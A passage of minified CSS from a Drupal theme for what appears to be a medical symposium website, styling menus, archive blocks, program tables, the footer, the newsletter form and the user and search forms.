a:hover,.menu-block-5 ul.menu a:hover,.menu-block-3 ul.menu a.active-trail,.menu-block-4 ul.menu a.active-trail,.menu-block-5 ul.menu a.active-trail{color:#2C79D7;}.menu-block-3 li.depth-3 > a:after,.menu-block-4 li.depth-3 > a:after,.menu-block-5 li.depth-3 > a:after{color:#8F8F95;content:"\FE40";font-size:14px;position:absolute;right:10px;top:10px;}.menu-block-3 li.depth-3 > a.open:after,.menu-block-4 li.depth-3 > a.open:after,.menu-block-5 li.depth-3 > a.open:after{top:0px;content:"\FE3F";}.menu-block-3 ul.menu a,.menu-block-5 ul.menu a{cursor:pointer;}.menu-block-3 ul.menu ul.menu,.menu-block-5 ul.menu ul.menu{padding:15px 0;display:none;}.menu-block-3 ul.menu ul.menu li,.menu-block-5 ul.menu ul.menu li{list-style:disc;margin-left:20px;}.menu-block-3 ul.menu ul.menu li ul.menu,.menu-block-5 ul.menu ul.menu li ul.menu{padding:0;display:block;}.menu-block-3 ul.menu ul.menu li ul.menu li,.menu-block-5 ul.menu ul.menu li ul.menu li{list-style:none;margin-left:5px;}.menu-block-3 ul.menu ul.menu li ul.menu li:before,.menu-block-5 ul.menu ul.menu li ul.menu li:before{content:'-';float:left;margin:5px 4px 5px 0;}.menu-block-3 ul.menu ul.menu li a,.menu-block-5 ul.menu ul.menu li a{font-size:14px;border:0;padding:5px 0;}.menu-block-3 ul.menu ul.menu li a:hover,.menu-block-5 ul.menu ul.menu li a:hover{color:#2C79D7;}.menu-block-3 ul.menu ul.menu.visible,.menu-block-5 ul.menu ul.menu.visible{display:block;}.menu-block-5 li.depth-1 > a:after{color:#8F8F95;content:"\FE40";font-size:14px;position:absolute;right:10px;top:10px;}.menu-block-5 li.depth-1 > a.open:after{top:0px;content:"\FE3F";}#block-menu-block-2{display:block;height:50px;width:100%;margin-bottom:35px;}#block-menu-block-2 a.archive{display:none;}body.front #block-menu-block-2{margin-bottom:0;}.block-menu-symposia{display:none;left:-248px;position:absolute;top:30px;width:966px;border-top:1px solid #DFDFDF;background:#fff;z-index:10;}.block-menu-symposia ul li{float:left;position:relative;height:48px;}.block-menu-symposia ul li span{color:#8F8F95;border-right:1px solid #DFDFDF;display:block;font-size:14px;margin:10px 0;padding:0 3px;text-align:center;}.block-menu-symposia ul li a{display:none;position:absolute;top:42px;height:78px;width:966px;z-index:11;}.block-menu-symposia ul li a p{padding:20px 15px;}.block-menu-symposia ul li a p span{border:0 none;display:block;float:left;margin:0;padding-bottom:30px;padding-right:20px;color:#fff;}.block-menu-symposia ul li a p label{color:#fff;}.block-menu-symposia ul li:hover span{color:#fff;}.block-menu-symposia ul li:first-child a,.block-menu-symposia ul li:hover a{display:block;}.menu-block-4 ul.menu li.active-trail a{color:#2C79D7;}.menu-block-4 ul.menu a.lastnews{border:0;font-style:italic;}#block-menu-block-5{width:220px;}.block-archive .title{background:#2C79D7;color:#fff;display:block;padding:12px 0 12px 10px;clear:both;margin-bottom:0;font-size:18px;}.block-archive .content-archive{width:225px;float:left;border-bottom:1px solid #d2d0c9;font-size:14px;height:130px;padding:15px 0;position:relative;margin-bottom:20px;}.block-archive .content-archive li{list-style:none;padding:0;}.block-archive .content-archive li ul.menu{display:none;}.block-archive .content-archive a{font-size:14px;color:#2C79D7;}.block-archive .content-archive a.readmore{color:#8F8F95;font-size:12px;position:absolute;bottom:10px;}.block-archive .content-archive:nth-child(3n){margin:0 20px;}.block-archive .content-archive:hover{border-bottom:1px solid #2C79D7;}.block-archive .content-archive:hover a.readmore{color:#2C79D7;}#footer #block-advisa-signature-advisa-signature{position:absolute;top:276px;right:114px;}#footer #block-advisa-signature-advisa-signature table td{padding:0;}#footer #block-advisa-signature-advisa-signature .rollover-left table.signature-over{right:-10px;}#footer #block-advisa-signature-advisa-signature a{font-size:12px;}#block-block-1{width:465px;}#block-block-1 table td{width:250px;}#block-block-3{padding:30px 30px 0 0;}#block-block-3 ul.menu{float:left;padding:0 15px;}#block-block-3 ul.menu li{padding-bottom:10px;}#block-block-3 ul.menu a{color:#1F1F2D;}#block-block-3 ul.menu a:hover{text-decoration:underline;}.block-sharethis{border:1px solid #dfdfdf;padding:15px;height:55px;margin-top:40px;}.block-sharethis .stButton .stFb,.block-sharethis .stButton .stTwbutton,.block-sharethis .stButton .stMainServices{height:22px;}.block-sharethis .stButton .stButton_gradient{height:22px;}.block-sharethis .st_print_hcount{float:left;}.block-sharethis .st_facebook_hcount,.block-sharethis .st_plusone_hcount,.block-sharethis .st_fblike_hcount{float:right;}.block-sharethis .sharethis-wrapper{clear:both;}.block-emrs-extranet{margin-bottom:30px;}.block-emrs-extranet h3{margin:30px 0 10px;}.block-emrs-extranet ul{margin:0;padding:0;}.block-emrs-extranet ul li{list-style:none;}.block-emrs-extranet ul li a{border-bottom:1px solid #d2d0c9;display:block;font-size:18px;line-height:20px;padding:6px 0 10px 15px;position:relative;}.block-emrs-extranet ul li a:hover{color:#2C79D7;}#footer #newsletter{padding-top:20px;font-style:italic;font-size:10px;}#footer #newsletter a{font-size:10px;text-decoration:underline;cursor:auto;}#footer #newsletter a:visited{text-decoration:underline;cursor:auto;}#footer #newsletter a:hover{cursor:pointer;}#newsletter{padding-top:20px;font-style:italic;}#newsletter a{text-decoration:underline;cursor:auto;}#newsletter a:visited{text-decoration:underline;}.consent-box div{padding-top:20px;padding-bottom:20px;}.consent-box .form-item-submitted-consent-box-agree .option{display:inline;}#user-register-form .form-item-consent-box-agree .option{display:inline;}#field-consent-text-add-more-wrapper{display:none;}#edit-field-consent-box-register{padding-bottom:20px;padding-top:20px;}#edit-field-consent-box-register label[for='edit-field-consent-box-register-und']{display:none;}#edit-field-consent-box-register .option{display:inline;}input[type=submit].newsletter-button{margin-top:0px;}body{color:#1F1F2D;font-size:16px;line-height:1.25em;font-family:Arial,Helvetica,Arial,sans-serif;}a{color:#1F1F2D;outline:none;text-decoration:none;font-size:16px;}a:hover,a:focus{color:#1F1F2D;text-decoration:none;}a:focus{outline:none;outline-offset:0px;}a.readmore,.readmore{color:#2C79D7;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;display:block;}a.readmore:hover,.readmore:hover{color:#256dc4;}a.icon-pdf{color:#fff;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;display:block;background-image:url(/sites/all/themes/emrs/images/icons/icon-pdf.svg);background-repeat:no-repeat;background-position:95% 50%;padding:5px 10px 11px 30px;}a.icon-pdf.bg-grey:hover{background-color:#7a7a81;background-image:url(/sites/all/themes/emrs/images/icons/icon-pdf.svg);background-repeat:no-repeat;background-position:95% 50%;}h1,h2,h3,h4,h5,h5{margin:0;padding:0;}h3{font-size:20px;}hr{margin:20px 0;height:1px;background:#cfcfcf;border:none;}.clear,.clearer{clear:both;}.size-12{font-size:12px;}.size-14{font-size:14px;}.size-16{font-size:16px;}.size-17{font-size:17px;}.size-18{font-size:18px;}.size-19{font-size:19px;}.size-20{font-size:20px;}.size-21{font-size:21px;}.size-22{font-size:22px;}.size-23{font-size:23px;}.size-24{font-size:24px;}.size-26{font-size:26px;}.size-28{font-size:28px;}.size-30{font-size:30px;}.size-32{font-size:32px;}tbody{border:none;}.unselectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}img{max-width:100%;height:auto;}img.desaturate{-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;filter:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="0"><filter id="greyscale"><fecolormatrix type="matrix" values="0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"/></filter></svg>#greyscale');}img.desaturate:hover{-webkit-filter:grayscale(1%);filter:grayscale(1%);}.nav-tabs{padding-top:40px;border-bottom:0;}.nav-tabs > li{float:left;margin-bottom:0;width:50%;text-align:center;}.nav-tabs > li > a{border:1px solid transparent;border-radius:0;line-height:1.42857;margin-right:0;}.nav > li > a{display:block;padding:10px 15px;position:relative;border:0;color:#8F8F95;text-transform:uppercase;font-size:16px;background:url(/sites/all/themes/emrs/images/pixel-grey.gif) 0 100% repeat-x;}.nav > li > a.first{background:url(/sites/all/themes/emrs/images/pixel-grey.gif) 0 100% repeat-x,url(/sites/all/themes/emrs/images/pixel-grey.gif) 100% 0 repeat-y;}.nav > li.active > a.first,.nav-tabs > li.active > a.first:hover,.nav-tabs > li.active > a.first:focus{background:url(/sites/all/themes/emrs/images/pixel-grey.gif) 100% 0 repeat-x,url(/sites/all/themes/emrs/images/pixel-grey.gif) 100% 0 repeat-y;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{background-color:#fff;background:url(/sites/all/themes/emrs/images/pixel-grey.gif) 100% 0 repeat-x;color:#1F1F2D;cursor:default;border:0;}.tab-content > .tab-pane{padding:40px 0 0;}table.programs{border-spacing:5px;border-collapse:unset;font-size:14px;}table.programs th{border-bottom:0;background-color:#FAFAFA;text-transform:uppercase;font-weight:normal;padding:5px 10px;}table.programs th a.readmore{color:#8F8F95;text-transform:capitalize;float:right;padding-right:30px;position:relative;}table.programs th a.readmore:after{content:'\FE3F';font-size:14px;position:absolute;top:-5px;right:8px;}table.programs th a.readmore.open:after{content:"\FE40";top:5px;}table.programs th:first-child{width:90px;}table.programs td{vertical-align:top;background-color:#FAFAFA;padding:10px;}table.programs td.bg-white{background-color:#fff;}table.programs .panel-group .panel{border-radius:0;}table.programs .panel-default,table.programs .panel-body,table.programs .panel-heading{border:0;padding:0;}table.programs .panel{background-color:#FAFAFA;border:0;box-shadow:none;margin-bottom:20px;}table.programs .panel-default > .panel-heading{background-color:#FAFAFA;border:0;color:Arial,Helvetica,Arial,sans-serif;}table.programs .panel-default > .panel-heading + .panel-collapse .panel-body{border:0;}table.programs .panel-heading a{display:block;position:relative;}table.programs .panel-heading a div{width:90%;}table.programs .panel-heading a:after{content:'\FE3F';font-size:14px;position:absolute;top:0px;right:8px;}table.programs .panel-heading a.collapsed:after{content:"\FE40";top:8px;}table.programs span{color:#8F8F95;}table.programs p{margin:10px 0;}table.programs i{color:#8F8F95;}table.programs .btn-myprogram i{color:#FF8E2F;}#tabProg.nav-tabs{padding-top:0px;}#tabProg.nav-tabs > li{float:left;margin-bottom:0;width:auto;text-align:center;}#tabProg.nav > li > a{color:#fff;text-transform:inherit;font-size:14px;background:#908F95;padding:5px 8px;margin-right:4px;}#tabProg.nav > li.active > a{background:#1F1F2D;}#tabProgContent .tab-content > .tab-pane{padding:20px 0;}.season-fall .bg-color,.bg-orange{background:#FF8E2F;}.season-fall a.content-symposium:hover span.letter{background:#FF8E2F;}.season-fall a.content-symposium:hover span.readmore{color:#FF8E2F;}.season-fall .menu-block-3 ul.menu a:hover,.season-fall .menu-block-4 ul.menu a:hover,.season-fall .menu-block-3 ul.menu a.active-trail,.season-fall .menu-block-4 ul.menu a.active-trail{color:#FF8E2F;}.season-fall .color,a.orange,.orange{color:#FF8E2F;}.season-spring a.content-symposium:hover span.letter{background:#00A9FF;}.season-spring a.content-symposium:hover span.readmore{color:#00A9FF;}.season-spring .menu-block-3 ul.menu a:hover,.season-spring .menu-block-4 ul.menu a:hover,.season-spring .menu-block-3 ul.menu a.active-trail,.season-spring .menu-block-4 ul.menu a.active-trail{color:#00A9FF;}.season-spring .bg-color,.bg-blue{background:#00A9FF;}.season-spring .color,a.blue,.blue{color:#00A9FF;}.bg-marine{background:#2C79D7;}.marine{color:#2C79D7;}.bg-grey{background:#8F8F95;}.bg-grey:hover{background:#7a7a81;}.bg-black,a.bg-black{background:#1F1F2D;color:#fff;}.bg-black:hover,a.bg-black:hover{background:#34344b;}.season-fall.archive .menu-block-3 ul.menu a:hover,.season-spring.archive .menu-block-3 ul.menu a:hover,.season-fall.archive .menu-block-4 ul.menu a:hover,.season-spring.archive .menu-block-4 ul.menu a:hover,.season-fall.archive .menu-block-3 ul.menu a.active-trail,.season-spring.archive .menu-block-3 ul.menu a.active-trail,.season-fall.archive .menu-block-4 ul.menu a.active-trail,.season-spring.archive .menu-block-4 ul.menu a.active-trail{color:#2C79D7;}#left-column .bloc{border:1px solid #dfdfdf;font-size:14px;}#left-column .bloc .title{border-bottom:1px solid #DFDFDF;}#left-column .bloc strong{font-size:16px;}#left-column .bloc p{color:#8F8F95;}#left-column .title{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;font-size:16px;color:#8F8F95;}#left-column .content-partner{border:1px solid #dfdfdf;font-size:11px;text-align:center;line-height:12px;color:#8F8F95;}#left-column .content-partner a{font-size:11px;color:#8F8F95;}#left-column .content-partner a:hover{color:#1F1F2D;}#left-column .sponsor p{color:#8f8f95;font-size:11px;line-height:12px;text-align:justify;margin:0;}.block-submit{padding:25px 15px 20px;}.block-submit span{color:#1F1F2D;}.block-submit .bg-black{display:block;line-height:30px;padding-left:30px;}.block-submit .form-submit{margin-top:10px;}#main-navbar .navbar{border:0;border-radius:0;margin-bottom:0;}#main-navbar .header-container #site-slogan{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;font-size:18px;color:#fff;opacity:0.5;}h2{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;font-size:22px;color:#2C79D7;margin-bottom:30px;}h1#page-title{padding:10px 0 20px;font-size:20px;}a#show-symposia{font-size:14px;}.notice{font-size:14px;border-top:1px solid #E0E0E0;padding:30px 0;margin-top:30px;}.notice a{color:#2C79D7;}.notice a:hover{color:#256dc4;text-decoration:underline;}.node-type-meeting .content h2{font-size:20px;}.node-type-meeting .content h3{color:#fff;padding:12px;}.node-type-meeting .col-lg-7 p{font-size:14px;}.node-type-meeting .block-map .simple-gmap-link{text-align:right;}.node-type-meeting .block-map .simple-gmap-link a{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;color:#8F8F95;font-size:14px;}.node-list-symposia h2{color:#fff;font-family:Arial;}.node-list-symposia a.content-symposium span.letter{text-align:center;font-weight:bold;background:#EEEEEE;line-height:30px;}.node-list-symposia a.content-symposium span.readmore{color:#8F8F95;}.node-list-symposia a.content-symposium p{line-height:18px;}.node-list-symposia a.content-symposium:hover span.letter{color:#fff;}.node-symposium h2.title-category{color:#1F1F2D;margin-bottom:20px;font-size:20px;font-family:Arial;}.node-symposium span.letter{color:#fff;display:block;float:left;font-size:20px;margin:0 10px 10px 0;padding:12px 24px;}.node-symposium h1#page-title{color:#8F8F95;font-size:16px;padding:0;}.node-symposium #myTabContent{color:#8E8E90;}.node-symposium #myTabContent #info p,.node-symposium #myTabContent #info li{font-size:14px;}.node-symposium.archive h2.title-meeting{color:#1F1F2D;font-family:Arial;}.node-symposium.archive h2{color:#8F8F95;margin-bottom:20px;font-size:20px;}.node-symposium.archive .content-detail{clear:both;padding-top:30px;font-size:14px;}.node-type-flick-gallery .block-flick-gallery .content-gallery{padding:0 0 20px;background:url(/sites/all/themes/emrs/images/pixel-grey.gif) 0 100% repeat-x;}.node-type-flick-gallery .block-flick-gallery .content-gallery .title{color:#2C79D7;height:55px;margin:0 0 10px;padding:0;}.node-type-flick-gallery .block-flick-gallery .content-gallery .image{width:220px;height:156px;}.node-type-flick-gallery .block-flick-gallery .content-gallery .readmore{color:#8F8F95;float:left;}.node-type-flick-gallery .block-flick-gallery .content-gallery a.expand{background:url(/sites/all/themes/emrs/images/icons/icon-hover-photo.svg) 50% 30% no-repeat;}.node-news h1#page-title{font-size:20px;padding:10px 0;}.node-news .news-date{padding-bottom:20px;}body.admin-menu #admin-menu-menu a{font-size:12px;}.title-conference,.title-organizers{padding:15px 0 30px;font-size:20px;}.content-chairperson{background:#F7F7F7;height:245px;font-size:13px;padding:20px 10px;color:#8D8D93;line-height:14px;width:220px;margin-bottom:28px;}.content-chairperson strong{font-size:14px;padding-bottom:5px;display:block;}.content-chairperson span,.content-chairperson strong{color:#1F1F2C;}.content-chairperson p{padding:10px 0;}.content-chairperson a{font-size:13px;}.content-chairperson a:hover{text-decoration:underline;}#footer{color:#fff;background:#59C7FF;}#footer h2,#footer .title{font-size:16px;color:#1F1F2D;font-family:Arial,Helvetica,Arial,sans-serif;padding:25px 0 5px;}#footer .border{border-bottom:1px solid #73D7FF;margin-bottom:10px;}#footer a{font-size:14px;color:#fff;}#footer a:hover{text-decoration:underline;}#footer table td{padding:10px 15px;vertical-align:top;}#footer table.nl{width:230px;float:right;background:#3C95E5;height:245px;}#footer table.nl .webform-client-form input[type="email"]{font-size:14px;padding:8px 12px 11px 12px;}#footer table.nl #webform-ajax-wrapper-16{position:relative;}#footer table.nl #webform-ajax-wrapper-16 .messages.error{width:204px;}#footer table.nl .webform-client-form .form-actions{border:none;color:#fff;font-size:1em;width:20px;position:absolute;cursor:pointer;top:0px;right:0px;}#footer table.nl .webform-client-form .form-actions:after{content:">";width:6px;height:17px;position:absolute;right:10px;color:#2C79D7;top:12px;}#footer table.nl .webform-client-form button,#footer table.nl .webform-client-form input[type="submit"],#footer table.nl div.links a.ajax-processed{background:#fff;height:42px;margin-top:0;}#footer table.nl .icon{display:block;float:left;height:32px;width:32px;margin-right:5px;}#footer table.nl .icon-fb{background:url(/sites/all/themes/emrs/images/icons/icon-fb.svg) 0 0 no-repeat;}#footer table.nl .icon-googleplus{background:url(/sites/all/themes/emrs/images/icons/icon-googleplus.svg) 0 0 no-repeat;}#footer table.nl .icon-youtube{background:url(/sites/all/themes/emrs/images/icons/icon-youtube.svg) 0 0 no-repeat;}.footer-baseline{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;font-size:10px;text-transform:uppercase;padding:30px 0 40px;}.body-content .season-spring .titre-h2,.body-content .season-spring .titre-h3,.body-content .season-spring .titre-h4,.body-content .season-spring h2,.body-content .season-spring h3,.body-content .season-spring h4,.body-content .season-spring a{color:#2C79D7;}.body-content .season-fall .titre-h2,.body-content .season-fall .titre-h3,.body-content .season-fall .titre-h4,.body-content .season-fall h2,.body-content .season-fall h3,.body-content .season-fall h4,.body-content .season-fall a{color:#FF8E2F;}.body-content .titre-h2,.body-content .titre-h3,.body-content .titre-h4{display:block;}.body-content .titre-h2{font-size:22px;margin:30px 0 15px;}.body-content .titre-h3{font-size:20px;}.body-content .titre-h4{font-size:18px;}.body-content .texte-noir{color:#1F1F2D;}.body-content .texte-bleu{color:#395FAC;}.body-content .texte-gris{color:#8E8E90;}.body-content .texte-orange{color:#FF8E2F;}.body-content a:hover{text-decoration:underline;}.body-content a.readmore:hover,.body-content .readmore:hover{text-decoration:none;}.font-revalia{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;}#colorbox{background:none;border-bottom-left-radius:0;border-bottom-right-radius:0;box-shadow:none;outline:0 none;}#colorbox #cboxContent #cboxTitle{color:#fff;font-size:18px;}#colorbox #cboxCurrent{color:#fff;}ol.search-results{padding:0;}ol.search-results .search-result{border:1px solid #dedee0;}ol.search-results .title{padding:10px;}ol.search-results .title a{color:#2C79D7;font-weight:bold;}ol.search-results p.search-snippet{font-size:14px;}.pager{font-size:24px;margin-top:20px;color:#2C79D7;}.pager span,.pager a{display:inline-block;padding:5px;color:#2C79D7;font-size:24px;margin:0 4px;}.pager span.active,.pager a.active,.pager a:hover{color:#fff;background:#2C79D7;}.pager .next,.pager .prev{width:20px;}.pager .next:hover,.pager .prev:hover{color:#fff;background:#256dc4;}.archive .node-meeting .block-files{border:1px solid #dfdfdf;padding:30px 10px;font-size:14px;color:#1F1F2D;}.archive .node-meeting .block-files a.icon-pdf{display:inline;padding:10px 55px 16px 30px;}.archive .node-meeting .block-files strong{font-size:16px;}.archive .node-meeting .block-files span{color:#8F8F95;}.archive .node-meeting .block-files .left{float:left;}.archive .node-meeting .block-files .right{float:right;}.archive .node-meeting .block-files .content-file{padding:10px;}input[type=text],input[type=email],input[type=number],input[type=password]{border:0;width:100%;padding:4px 10px 4px 10px;height:36px;color:#1F1F2D;}label{font-weight:normal;}input[type=submit],.form-submit{background:#2C79D7;border:0;color:#fff;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;padding:0 10px 6px;width:100%;height:36px;font-size:14px;margin-top:30px;}#user-pass,#user-register-form,.webform-client-form,#user-login,#search-form,#user-profile-form{}#user-pass input[type=text],#user-register-form input[type=text],.webform-client-form input[type=text],#user-login input[type=text],#search-form input[type=text],#user-profile-form input[type=text],#user-pass input[type=email],#user-register-form input[type=email],.webform-client-form input[type=email],#user-login input[type=email],#search-form input[type=email],#user-profile-form input[type=email],#user-pass input[type=number],#user-register-form input[type=number],.webform-client-form input[type=number],#user-login input[type=number],#search-form input[type=number],#user-profile-form input[type=number],#user-pass input[type=password],#user-register-form input[type=password],.webform-client-form input[type=password],#user-login input[type=password],#search-form input[type=password],#user-profile-form input[type=password],#user-pass textarea,#user-register-form textarea,.webform-client-form textarea,#user-login textarea,#search-form textarea,#user-profile-form textarea{font-size:16px;height:44px;line-height:22px;padding:8px 12px 11px 12px;width:100%;border:1px solid #DEDEE0;}#user-pass fieldset.left-col,#user-register-form fieldset.left-col,.webform-client-form fieldset.left-col,#user-login fieldset.left-col,#search-form fieldset.left-col,#user-profile-form fieldset.left-col{width:50%;float:left;padding-right:30px;}#user-pass fieldset.captcha,#user-register-form fieldset.captcha,.webform-client-form fieldset.captcha,#user-login fieldset.captcha,#search-form fieldset.captcha,#user-profile-form fieldset.captcha{font-size:14px;color:#fff;background:#8F8F95;}#user-pass fieldset.captcha legend,#user-register-form fieldset.captcha legend,.webform-client-form fieldset.captcha legend,#user-login fieldset.captcha legend,#search-form fieldset.captcha legend,#user-profile-form fieldset.captcha legend{display:none;}#user-pass fieldset.captcha .form-item label,#user-register-form fieldset.captcha .form-item label,.webform-client-form fieldset.captcha .form-item label,#user-login fieldset.captcha .form-item label,#search-form fieldset.captcha .form-item label,#user-profile-form fieldset.captcha .form-item label,#user-pass fieldset.captcha .form-item .description,#user-register-form fieldset.captcha .form-item .description,.webform-client-form fieldset.captcha .form-item .description,#user-login fieldset.captcha .form-item .description,#search-form fieldset.captcha .form-item .description,#user-profile-form fieldset.captcha .form-item .description{display:none;}#user-pass fieldset.captcha .fieldset-description,#user-register-form fieldset.captcha .fieldset-description,.webform-client-form fieldset.captcha .fieldset-description,#user-login fieldset.captcha .fieldset-description,#search-form fieldset.captcha .fieldset-description,#user-profile-form fieldset.captcha .fieldset-description,#user-pass fieldset.captcha img,#user-register-form fieldset.captcha img,.webform-client-form fieldset.captcha img,#user-login fieldset.captcha img,#search-form fieldset.captcha img,#user-profile-form fieldset.captcha img,#user-pass fieldset.captcha .form-item,#user-register-form fieldset.captcha .form-item,.webform-client-form fieldset.captcha .form-item,#user-login fieldset.captcha .form-item,#search-form fieldset.captcha .form-item,#user-profile-form fieldset.captcha .form-item{display:inline-block;}#user-pass fieldset.captcha .fieldset-description,#user-register-form fieldset.captcha .fieldset-description,.webform-client-form fieldset.captcha .fieldset-description,#user-login fieldset.captcha .fieldset-description,#search-form fieldset.captcha .fieldset-description,#user-profile-form fieldset.captcha .fieldset-description,#user-pass fieldset.captcha .form-item,#user-register-form fieldset.captcha .form-item,.webform-client-form fieldset.captcha .form-item,#user-login fieldset.captcha .form-item,#search-form fieldset.captcha .form-item,#user-profile-form fieldset.captcha .form-item{padding:5px 30px;}#user-pass fieldset.captcha .form-item,#user-register-form fieldset.captcha .form-item,.webform-client-form fieldset.captcha .form-item,#user-login fieldset.captcha .form-item,#search-form fieldset.captcha .form-item,#user-profile-form fieldset.captcha .form-item{width:170px;}#user-pass fieldset.captcha .form-item input[type="text"],#user-register-form fieldset.captcha .form-item input[type="text"],.webform-client-form fieldset.captcha .form-item input[type="text"],#user-login fieldset.captcha .form-item input[type="text"],#search-form fieldset.captcha .form-item input[type="text"],#user-profile-form fieldset.captcha .form-item input[type="text"]{height:28px;}#user-pass .form-item,#user-register-form .form-item,.webform-client-form .form-item,#user-login .form-item,#search-form .form-item,#user-profile-form .form-item{margin:0;}#user-pass .form-item input.error,#user-register-form .form-item input.error,.webform-client-form .form-item input.error,#user-login .form-item input.error,#search-form .form-item input.error,#user-profile-form .form-item input.error,#user-pass .form-item textarea.error,#user-register-form .form-item textarea.error,.webform-client-form .form-item textarea.error,#user-login .form-item textarea.error,#search-form .form-item textarea.error,#user-profile-form .form-item textarea.error,#user-pass .form-item select.error,#user-register-form .form-item select.error,.webform-client-form .form-item select.error,#user-login .form-item select.error,#search-form .form-item select.error,#user-profile-form .form-item select.error{border:1px solid #961418;}#user-pass .form-item .description,#user-register-form .form-item .description,.webform-client-form .form-item .description,#user-login .form-item .description,#search-form .form-item .description,#user-profile-form .form-item .description{clear:both;font-size:12px;}#user-pass textarea,#user-register-form textarea,.webform-client-form textarea,#user-login textarea,#search-form textarea,#user-profile-form textarea{height:auto;resize:none;}#user-pass .resizable-textarea,#user-register-form .resizable-textarea,.webform-client-form .resizable-textarea,#user-login .resizable-textarea,#search-form .resizable-textarea,#user-profile-form .resizable-textarea{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #b4b4b1;}#user-pass .resizable-textarea textarea,#user-register-form .resizable-textarea textarea,.webform-client-form .resizable-textarea textarea,#user-login .resizable-textarea textarea,#search-form .resizable-textarea textarea,#user-profile-form .resizable-textarea textarea{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#user-pass .resizable-textarea .grippie,#user-register-form .resizable-textarea .grippie,.webform-client-form .resizable-textarea .grippie,#user-login .resizable-textarea .grippie,#search-form .resizable-textarea .grippie,#user-profile-form .resizable-textarea .grippie{border:none;height:11px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}#user-pass input[type=text]:focus,#user-register-form input[type=text]:focus,.webform-client-form input[type=text]:focus,#user-login input[type=text]:focus,#search-form input[type=text]:focus,#user-profile-form input[type=text]:focus,#user-pass input[type=email]:focus,#user-register-form input[type=email]:focus,.webform-client-form input[type=email]:focus,#user-login input[type=email]:focus,#search-form input[type=email]:focus,#user-profile-form input[type=email]:focus,#user-pass textarea:focus,#user-register-form textarea:focus,.webform-client-form textarea:focus,#user-login textarea:focus,#search-form textarea:focus,#user-profile-form textarea:focus{}#user-pass label,#user-register-form label,.webform-client-form label,#user-login label,#search-form label,#user-profile-form label{display:inherit;margin-top:10px;}#user-pass select,#user-register-form select,.webform-client-form select,#user-login select,#search-form select,#user-profile-form select{border-radius:0.5em;height:3em;background:#606060;border:0;color:#fff;padding:10px;width:100%;}#user-pass .form-item.webform-component,#user-register-form .form-item.webform-component,.webform-client-form .form-item.webform-component,#user-login .form-item.webform-component,#search-form .form-item.webform-component,#user-profile-form .form-item.webform-component{height:auto !important;clear:both;}#user-pass .webform-component-radios label,#user-register-form .webform-component-radios label,.webform-client-form .webform-component-radios label,#user-login .webform-component-radios label,#search-form .webform-component-radios label,#user-profile-form .webform-component-radios label,#user-pass .webform-component-checkboxes label,#user-register-form .webform-component-checkboxes label,.webform-client-form .webform-component-checkboxes label,#user-login .webform-component-checkboxes label,#search-form .webform-component-checkboxes label,#user-profile-form .webform-component-checkboxes label{display:inline-block;}#user-pass .checkboxes label,#user-register-form .checkboxes label,.webform-client-form .checkboxes label,#user-login .checkboxes label,#search-form .checkboxes label,#user-profile-form .checkboxes label,#user-pass .radios label,#user-register-form .radios label,.webform-client-form .radios label,#user-login .radios label,#search-form .radios label,#user-profile-form .radios label{}#user-pass input[type=radio],#user-register-form input[type=radio],.webform-client-form input[type=radio],#user-login input[type=radio],#search-form input[type=radio],#user-profile-form input[type=radio],#user-pass input[type=checkbox],#user-register-form input[type=checkbox],.webform-client-form input[type=checkbox],#user-login input[type=checkbox],#search-form input[type=checkbox],#user-profile-form input[type=checkbox]{margin:0 4px 0 0;}#user-pass ul.checkboxes li,#user-register-form ul.checkboxes li,.webform-client-form ul.checkboxes li,#user-login ul.checkboxes li,#search-form ul.checkboxes li,#user-profile-form ul.checkboxes li,#user-pass ul.radios li,#user-register-form ul.radios li,.webform-client-form ul.radios li,#user-login ul.radios li,#search-form ul.radios li,#user-profile-form ul.radios li{list-style-type:none;list-style-image:none;margin:0 0 10px 0;}#user-pass div.checkboxes,#user-register-form div.checkboxes,.webform-client-form div.checkboxes,#user-login div.checkboxes,#search-form div.checkboxes,#user-profile-form div.checkboxes,#user-pass div.radios,#user-register-form div.radios,.webform-client-form div.radios,#user-login div.radios,#search-form div.radios,#user-profile-form div.radios{display:inline-block;height:28px;line-height:28px;margin-bottom:5px;vertical-align:bottom;}#user-pass .icr,#user-register-form .icr,.webform-client-form .icr,#user-login .icr,#search-form .icr,#user-profile-form .icr{position:relative;display:block;cursor:pointer;}#user-pass .icr.disabled,#user-register-form .icr.disabled,.webform-client-form .icr.disabled,#user-login .icr.disabled,#search-form .icr.disabled,#user-profile-form .icr.disabled{cursor:default;opacity:0.5;}#user-pass .icr__text,#user-register-form .icr__text,.webform-client-form .icr__text,#user-login .icr__text,#search-form .icr__text,#user-profile-form .icr__text{position:relative;display:block;line-height:24px;}#user-pass .icr.enabled,#user-register-form .icr.enabled,.webform-client-form .icr.enabled,#user-login .icr.enabled,#search-form 